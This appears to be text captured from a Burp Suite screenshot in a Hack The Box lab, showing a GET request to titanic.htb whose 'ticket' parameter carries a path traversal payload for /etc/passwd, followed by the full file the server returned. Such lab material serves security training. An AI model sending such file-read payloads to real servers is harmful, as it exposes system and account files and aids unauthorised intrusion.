 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologi
n
48 _laurel:x:998:998::/var/log/laurel:/bin/false
Search 0 highlights
Done
Event log All issues